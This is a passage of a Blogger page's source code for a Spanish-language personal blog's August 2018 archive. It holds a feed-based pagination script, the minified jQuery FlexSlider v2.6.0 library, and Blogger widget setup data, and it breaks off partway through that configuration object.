thisLable=isLablePage?thisUrl.substr(thisUrl.indexOf("/search/label/")+14,thisUrl.length):"";thisLable=thisLable.indexOf("?")!=-1?thisLable.substr(0,thisLable.indexOf("?")):thisLable;var thisNum=1;var postNum=1;var itemCount=0;var fFlag=0;var eFlag=0;var html='';var upPageHtml='';var downPageHtml='';var labelHtml='<span class="showpageNum"><a href="/search/label/'+thisLable+'?&max-results='+pageCount+'">';var thisUrl=home_page_url;for(var i=0,post;post=json.feed.entry[i];i++){var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);timestamp=encodeURIComponent(timestamp1);var title=post.title.$t;if(title!=''){if(itemCount==0||(itemCount%pageCount==(pageCount-1))){if(thisUrl.indexOf(timestamp)!=-1){thisNum=postNum}if(title!='')postNum++;htmlMap[htmlMap.length]='/search/label/'+thisLable+'?updated-max='+timestamp+'&max-results='+pageCount}}itemCount++}for(var p=0;p<htmlMap.length;p++){if(p>=(thisNum-displayPageNum-1)&&p<(thisNum+displayPageNum)){if(fFlag==0&&p==thisNum-2){if(thisNum==2){upPageHtml=labelHtml+upPageWord+'</a></span>'}else{upPageHtml='<span class="showpage"><a href="'+htmlMap[p]+'">'+upPageWord+'</a></span>'}fFlag++}if(p==(thisNum-1)){html+='<span class="showpagePoint">'+thisNum+'</span>'}else{if(p==0){html=labelHtml+'1</a></span>'}else{html+='<span class="showpageNum"><a href="'+htmlMap[p]+'">'+(p+1)+'</a></span>'}}if(eFlag==0&&p==thisNum){downPageHtml='<span class="showpage"> <a href="'+htmlMap[p]+'">'+downPageWord+'</a></span>';eFlag++}}}if(thisNum>1){if(!isLablePage){html=''+upPageHtml+' '+html+' '}else{html=''+upPageHtml+' '+html+' '}}html='<div class="showpageArea"><span class="showpageOf"> Pages <h9>'+(postNum-1)+'</h9></span>'+html;if(thisNum<(postNum-1)){html+=downPageHtml}if(postNum==1)postNum++;html+='</div>';var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");if(postNum<=2){html=''}for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}var home_page_url=location.href;var thisUrl=home_page_url;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}var home_page="/";if(thisUrl.indexOf("?q=")==-1){if(thisUrl.indexOf("/search/label/")==-1){document.write('<script src="'+home_page+'feeds/posts/summary?alt=json-in-script&callback=showpageCount&max-results=99999" ><\/script>')}else{document.write('<script src="'+home_page+'feeds/posts/full/-/'+lblname1+'?alt=json-in-script&callback=showpageCount2&max-results=99999" ><\/script>')}}
//]]>
 </script>
<script type='text/javascript'>
//<![CDATA[
/*
 * jQuery FlexSlider v2.6.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);n.vars=$.extend({},$.flexslider.defaults,a);var i=n.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp keyup",l="",c,d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=39===t?n.getTarget("next"):37===t?n.getTarget("prev"):!1;n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var s=0>t?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(s,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),r&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),s?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var t=$(this),a=t.index(),s=t.offset().left-$(n).scrollLeft();0>=s&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1,a,s;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+e+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){if(s=n.slides.eq(r),void 0===s.attr("data-thumb-alt")&&s.attr("data-thumb-alt",""),altText=""!==s.attr("data-thumb-alt")?altText=' alt="'+s.attr("data-thumb-alt")+'"':"",a="thumbnails"===n.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(a+='<span class="'+i+'caption">'+c+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;(""===l||l===e.type)&&(t=$(this).hasClass(i+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=$("."+i+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=$("."+i+"pauseplay a",n)),f.pausePlay.update(n.vars.slideshow?i+"pause":i+"play"),n.pausePlay.bind(o,function(e){e.preventDefault(),(""===l||l===e.type)&&($(this).hasClass(i+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(i+"pause").addClass(i+"play").html(n.vars.playText):n.pausePlay.removeClass(i+"play").addClass(i+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),T=0,c=d?n.h:n.w,f=Number(new Date),l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c)}function a(e){e.stopPropagation();var a=e.target._slider;if(a){var n=-e.translationX,i=-e.translationY;return T+=d?i:n,m=T,x=d?Math.abs(T)<Math.abs(-n):Math.abs(T)<Math.abs(-i),e.detail===e.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){t._gesture.stop()}):void((!x||Number(new Date)-f>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(m=T/(0===a.currentSlide&&0>T||a.currentSlide===a.last&&T>0?Math.abs(T)/c+2:1)),a.setProps(l+m,"setTouch"))))}}function i(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!x&&null!==m){var a=u?-m:m,n=a>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,T=0}}var r,o,l,c,m,f,g,h,S,x=!1,y=0,b=0,T=0;s?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",e,!1),t._slider=n,t.addEventListener("MSGestureChange",a,!1),t.addEventListener("MSGestureEnd",i,!1)):(g=function(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),c=d?n.h:n.w,f=Number(new Date),y=e.touches[0].pageX,b=e.touches[0].pageY,l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c,r=d?b:y,o=d?y:b,t.addEventListener("touchmove",h,!1),t.addEventListener("touchend",S,!1))},h=function(e){y=e.touches[0].pageX,b=e.touches[0].pageY,m=d?r-b:r-y,x=d?Math.abs(m)<Math.abs(y-o):Math.abs(m)<Math.abs(b-o);var t=500;(!x||Number(new Date)-f>t)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(m/=0===n.currentSlide&&0>m||n.currentSlide===n.last&&m>0?Math.abs(m)/c+2:1),n.setProps(l+m,"setTouch")))},S=function(e){if(t.removeEventListener("touchmove",h,!1),n.animatingTo===n.currentSlide&&!x&&null!==m){var a=u?-m:m,i=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?n.flexAnimate(i,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},t.addEventListener("touchstart",g,!1))},resize:function(){!n.animating&&n.is(":visible")&&(v||n.doMath(),p?f.smoothHeight():v?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&f.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).height()},e):t.height(n.slides.eq(n.animatingTo).height())}},sync:function(e){var t=$(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":t.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=f.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){f.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){var e=f.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},n.flexAnimate=function(e,t,a,s,o){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,o)||a)&&n.is(":visible")){if(m&&s){var l=$(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,l.flexAnimate(e,!0,!1,!0,o),n.direction=n.currentItem<e?"next":"prev",l.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,t&&n.pause(),n.vars.before(n),n.syncExists&&!o&&f.sync("animate"),n.vars.controlNav&&f.controlNav.active(),v||n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&f.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)r?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(c)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var c=d?n.slides.filter(":first").height():n.computedW,g,h,S;v?(g=n.vars.itemMargin,S=(n.itemW+g)*n.move*n.animatingTo,h=S>n.limit&&1!==n.visible?n.limit:S):h=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*c:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*c:u?(n.count-1-e+n.cloneOffset)*c:(e+n.cloneOffset)*c,n.setProps(h,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(c)}),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout(function(){n.wrapup(c)},n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(c)})}n.vars.smoothHeight&&f.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){p||v||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&e&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&f.pausePlay.update("play"),n.syncExists&&f.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&f.pausePlay.update("pause"),n.syncExists&&f.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return t?!0:m&&n.currentItem===n.count-1&&0===e&&"prev"===n.direction?!0:m&&0===n.currentItem&&e===n.pagingCount-1&&"next"!==n.direction?!1:e!==n.currentSlide||m?n.vars.animationLoop?!0:n.atEnd&&0===n.currentSlide&&e===a&&"next"!==n.direction?!1:n.atEnd&&n.currentSlide===a&&0===e&&"next"===n.direction?!1:!0:!1},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var a=e?e:(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo,i=function(){if(v)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return u?e:e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}();return-1*i+"px"}();n.transitions&&(i=d?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(e){if(p)n.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&f.smoothHeight();else{var t,a;"init"===e&&(n.viewport=$('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=$.makeArray(n.slides).reverse(),n.slides=$(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!v&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(f.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(f.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=$(n.vars.selector,n),t=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!v?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(t*n.h,"init")},"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(t*n.computedW,"init"),setTimeout(function(){n.doMath(),n.newSlides.css({width:n.computedW,marginRight:n.computedM,"float":"left",display:"block"}),n.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0))}v||n.slides.removeClass(i+"active-slide").eq(n.currentSlide).addClass(i+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 0===n.viewport?n.width():n.viewport.width(),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),v?(n.itemT=n.vars.itemWidth+t,n.itemM=t,n.minW=a?a*n.itemT:n.w,n.maxW=i?i*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(a-1))/a:n.maxW<n.w?(n.w-t*(i-1))/i:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.itemM=t,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding,n.computedM=n.itemM},n.update=function(e,t){n.doMath(),v||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===t&&!v||n.pagingCount>n.controlNav.length?f.controlNav.update("add"):("remove"===t&&!v||n.pagingCount<n.controlNav.length)&&(v&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),f.controlNav.update("remove",n.last))),n.vars.directionNav&&f.directionNav.update()},n.addSlide=function(e,t){var a=$(e);n.count+=1,n.last=n.count-1,d&&u?void 0!==t?n.slides.eq(n.count-t).after(a):n.container.prepend(a):void 0!==t?n.slides.eq(t).before(a):n.container.append(a),n.update(t,"add"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(e){var t=isNaN(e)?n.slides.index($(e)):e;n.count-=1,n.last=n.count-1,isNaN(e)?$(e,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(e).remove(),n.doMath(),n.update(t,"remove"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},f.init()},$(window).blur(function(t){e=!1}).focus(function(t){e=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7KF0sZzbMdoKuA_cty22J4znPJkA:1768947208103';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2081934835109594198','//www.yolanda.info/2018/08/','2081934835109594198');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2081934835109594198', 'title': 'YOLANDA COUCEIRO MORIN', 'url': 'https://www.yolanda.info/2018/08/', 'canonicalUrl': 'https://www.yolanda.info/2018/08/', 'homepageUrl': 'https://www.yolanda.info/', 'searchUrl': 'https://www.yolanda.info/search', 'canonicalHomepageUrl': 'https://www.yolanda.info/', 'blogspotFaviconUrl': 'https://www.yolanda.info/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-91869683-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YOLANDA COUCEIRO MORIN - Atom\x22 href\x3d\x22https://www.yolanda.info/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22YOLANDA COUCEIRO MORIN - RSS\x22 href\x3d\x22https://www.yolanda.info/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YOLANDA COUCEIRO MORIN - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2081934835109594198/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 